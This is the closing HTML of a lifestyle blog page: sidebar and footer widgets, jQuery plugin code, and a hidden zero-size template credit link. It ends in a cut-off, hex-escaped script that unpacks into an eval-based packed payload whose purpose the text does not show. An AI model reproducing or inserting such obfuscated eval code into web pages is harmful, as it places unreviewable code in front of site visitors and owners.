</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/what-happens-when-you-sleep-for-less.html'>What happens when you sleep for less than 7 hours regularly? Expert reveals</a></div>
<div class='item-snippet'> Late-night screen exposure, work stress, long commutes and irregular schedules have turned short sleep into a&#8194;norm rather than an exception...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/dilbert-creator-scott-adams-dies-of.html'>Dilbert creator Scott Adams dies of prostate cancer at 68; All about the causes, symptoms and how to prevent this cancer in men</a></div>
<div class='item-snippet'> Cartoonist Scott Adams died at 68 after a prolonged battle with prostate cancer. To know what its symptoms, causes, prevention tips are, re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/how-to-make-cafe-style-hot-chocolate-at.html'>How To Make Cafe-Style Hot Chocolate At Home: Complete Recipe & Pro Tips</a></div>
<div class='item-snippet'> Café-style hot chocolate represents something simple transformed through technique and ingredient quality into something genuinely special....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- /21677537600/playfulspoons -->
<div id='div-gpt-ad-1757735560585-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757735560585-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.playfulspoons.com/'>Home</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/terms-and-conditions.html'>Terms And Conditions</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/advertise-with-us.html'>Advertise With Us</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/sitemap.html'>SiteMap</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/jobs.html'>Jobs</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/about-us.html'>About Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html'>This Is What Happens When You Have Garlic On An Empty Stomach</a></div>
<div class='item-snippet'> Curious about raw garlic? Here is what happens to your body when you eat it first thing in the morning.       Stay updated with the latest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgGOop-uc5aG0oElO0lixavcA_e88T8miSFq3Fg5dhEAG2r5VjcMtxvu0dgNaM3I6qnLmmDMDRaJ0CMJBwL34YYfqKjC-Q8HHzA9AU_sYeq6GO50ektb88L5VzssvhjZVinMgc5beoA4x3Ui4T=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html'>10-minute exercise routines can trigger anti-cancer signals in blood, study finds</a></div>
<div class='item-snippet'> New research reveals that just ten minutes of vigorous exercise can trigger biological changes in the bloodstream that may help counter can...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.playfulspoons.com/2026/01/4-benefits-of-training-to-stand-on-one.html'>4 benefits of training to stand on one leg and what it means to your health</a></h3>
<img class='image' src='https://images.moneycontrol.com/static-mcnews/2026/01/20260116094956_Fitness-benefits-of-standing-on-one-leg.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<p> All Copyright  @  Playfulspoons Team </p>
<div class='jugas_footer_copyright' style='font-size:0.00px'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5